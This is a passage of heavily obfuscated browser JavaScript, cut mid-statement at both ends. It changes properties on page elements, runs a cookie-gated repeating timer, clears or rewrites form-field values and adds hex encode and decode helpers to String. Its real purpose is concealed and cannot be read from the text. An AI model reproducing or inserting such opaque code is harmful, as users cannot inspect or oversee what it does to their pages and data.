_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var 